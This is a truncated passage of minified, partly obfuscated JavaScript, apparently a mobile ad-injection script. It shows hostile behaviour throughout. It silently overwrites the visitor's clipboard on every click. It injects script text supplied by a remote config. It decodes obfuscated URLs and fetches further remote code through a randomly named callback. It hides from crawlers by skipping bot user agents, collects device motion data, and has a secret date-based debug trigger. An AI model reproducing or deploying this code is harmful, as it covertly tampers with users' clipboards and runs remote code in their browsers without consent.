e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}{o}1)fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}{o}1)fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Ds2FJ4^sJ1\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();